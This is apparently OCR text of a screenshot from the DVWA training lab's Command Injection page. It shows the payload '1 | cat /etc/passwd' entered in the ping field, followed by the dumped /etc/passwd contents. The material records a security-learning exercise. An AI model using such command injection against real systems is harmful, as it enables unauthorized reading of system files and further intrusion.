 Vulnerability: Command Injectio
Not Secure 192.168.56.101/vulnerabilities/exec/#
ps Google prevoditelj Netflix HBO GO Gmail YouTube Translate W3Schools » Other Bookma
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false